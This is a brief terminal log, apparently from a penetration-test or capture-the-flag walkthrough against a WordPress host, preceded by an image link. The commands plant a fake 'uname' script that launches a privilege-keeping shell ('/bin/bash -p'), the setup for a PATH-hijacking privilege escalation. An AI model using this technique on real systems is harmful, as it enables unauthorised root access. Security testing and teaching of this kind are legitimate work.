 pentester@wordpress:/$ mkdir /tmp/pwn
pentester@wordpress:/$ cd /tmp/pwn
pentester@wordpress:/tmp/pwn$ echo '#!/bin/bash' > uname
echo '/bin/bash -p' >> uname
chmod +x uname